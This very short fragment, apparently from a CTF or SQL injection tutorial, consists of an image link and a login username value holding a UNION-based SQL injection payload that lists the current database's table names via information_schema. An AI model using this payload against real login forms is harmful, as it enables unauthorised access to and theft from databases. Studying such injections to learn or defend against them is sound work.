 Username:xxx’ union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #